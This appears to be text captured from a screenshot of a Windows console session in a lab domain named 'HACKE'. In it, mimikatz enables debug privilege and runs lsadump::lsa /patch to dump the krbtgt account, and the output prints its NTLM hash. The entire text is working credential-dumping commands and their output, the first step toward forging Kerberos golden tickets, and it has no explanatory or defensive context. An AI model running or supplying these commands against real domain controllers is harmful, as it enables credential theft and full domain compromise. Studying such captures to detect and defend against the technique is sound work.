 C:\Users\Administrator>cd C:\Users\Administrator\Desktop\x64
C:\Users\Administrator\Desktop\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : HACKE / S-1-5-21-3125703835-992822856-3564750058
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : ff73ba115f7d6145f4c2e41f97f9a320
mimikatz #